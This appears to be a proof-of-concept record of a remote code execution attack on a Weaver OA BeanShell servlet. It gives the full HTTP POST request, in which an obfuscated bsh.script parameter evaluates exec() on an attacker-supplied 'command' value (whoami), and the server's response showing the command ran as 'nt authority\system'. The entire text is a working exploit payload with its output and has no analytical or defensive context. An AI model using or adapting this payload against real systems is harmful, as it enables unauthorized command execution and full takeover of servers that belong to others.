 POST //weaver/bsh.servlet.BshServlet HTTP/1.1
Host:
Connection: close
Accept-Encoding: gzip, deflate
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:52.0) Gecko/20100101 Firefox/52.0
Content-Length: 151
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
bsh.script=eval%00("ex"%2b"ec(bsh.httpServletRequest.getParameter(\"command\"))");&bsh.servlet.captureOutErr=true&bsh
servlet.output=raw&command=whoami
HTTP/1.1 200 OK
Server: Resin/3.1.8
Cache-Control: private
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1
Bsh-Return: null
Set-Cookie: JSESSIONID=abcg7I456OiRhh6LOzH1w; path=/
Content-Type: text/plain
Connection: close
Date: Tue, 24 Sep 2019 03:52:52 GMT
Content-Length: 22
nt authority\system